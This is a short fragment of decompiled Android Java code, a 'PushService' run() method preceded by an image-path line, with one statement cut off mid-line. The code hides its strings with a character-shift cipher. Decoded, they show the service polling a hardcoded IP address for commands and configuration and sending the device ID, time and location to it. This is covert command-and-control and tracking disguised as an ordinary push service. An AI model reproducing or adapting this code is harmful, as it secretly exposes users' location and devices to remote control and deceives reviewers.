 public void run() {
C2242g.m10186a(C2327a.class.getName(), "running....");
String str = System.currentTimeMillis() + "";
String a = PushService.this.m10408a();
String b = PushService.this.m10410b();
String a2 = C2243h.m10188a(C2260s.m10238a("iuuqt_::217.26.297.70_25350:bqj:dgh"), String.format(C2260s.m10238a("efwjdfIe=%t&ebufujnf=%t&mpdbujpo=%t&tjhobuvsf=%t"), new Object[]{a
C2242g.m10186a(C2327a.class.getName(), "received: " + a2);
try {
JSONObject jSONObject = (JSONObject) new JSONTokener(a2).nextValue();
JSONObject jSONObject2 = jSONObject.getJSONObject(C2260s.m10238a("sftqpotf"));
int i = jSONObject2.getInt(C2260s.m10238a("dne/qpmm/ujnf"));
int i2 = jSONObject2.getInt(C2260s.m10238a("dpogjh/qpmm/ujnf"));
jSONObject.getString(C2260s.m10238a("tjhobuvsf"));
SharedPreferences.Editor edit = PushService.this.getSharedPreferences("configure", 0).edit();
edit.putLong("cmd_time", (long) (i * CloseCodes.NORMAL_CLOSURE));
edit.putLong("cfg_time", (long) (i2 * CloseCodes.NORMAL_CLOSURE));
edit.commit();
} catch (JSONException e) {
C2242g.m10187b(C2327a.class.getName(), e.getMessage());
}